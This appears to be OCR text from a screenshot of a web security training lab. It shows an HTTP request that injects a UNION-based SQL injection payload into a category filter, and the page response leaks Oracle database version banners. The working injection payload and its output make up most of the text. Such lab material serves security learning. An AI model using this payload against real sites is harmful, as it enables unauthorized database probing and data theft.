 1 GET /filter?category=Gifts'UNION+SELECT+NULL,banner+FROM+v$version-- HTTP/1.1
2 Host: ace31fba1f5a46b9c0851a5b0022007f.web-security-academy.net
3 Cookie: session=64mPwQoEDmez0hYjsSmxuDmPlBLXwsPo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace31fba1f5a46b9c0851a5b0022007f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
92 We can deliver you the perfect Christmas gift of all. Imagine
93 Your snow will be loaded on to our exclusive snow train and
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of
96 *Allow 3 days for it to refreeze.*Chip away at each block until
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your
99 Snow isn&apos;t just for Christmas either, we deliver all year
</td>
100 </tr>
101 <tr>
102 <td>
CORE 11.2.0.2.0 Production
</td>
103 </tr>
104 <tr>
105 <td>
NLSRTL Version 11.2.0.2.0 - Production
</td>
106 </tr>
107 <tr>
108 <td>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
</td>
109 </tr>
110 <tr>
111 <td>
PL/SQL Release 11.2.0.2.0 - Production
</td>
112 </tr>
113 <tr>
114 <td>
TNS for Linux: Version 11.2.0.2.0 - Production
</td>